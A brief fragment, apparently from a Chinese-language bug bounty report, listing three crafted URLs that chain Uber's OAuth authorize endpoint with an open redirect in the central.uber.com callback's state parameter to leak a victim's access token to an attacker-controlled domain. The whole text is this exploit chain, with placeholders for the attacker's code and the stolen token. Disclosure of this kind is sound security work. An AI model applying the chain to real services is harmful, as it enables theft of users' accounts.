 1.https://login.uber.com/oauth/authorize?response_type=token&scope=profile history places ride_widgets
request request_receipt all_trips&client_id=bOYt8vYWpnAacUZt9ng2LILDXnV-
BAj4&redirect_uri=https://central.uber.com/oauth2-callback?code={攻击者的有效OAuth code}&state=//攻击者控
制的站点
2.https://central.uber.com/oauth2-callback?state=//hackerone.com&code={攻击者的有效OAuth
code}#access_token={目标用户的访问令牌}
3.//hackerone.com#access_token={目标用户的访问令牌}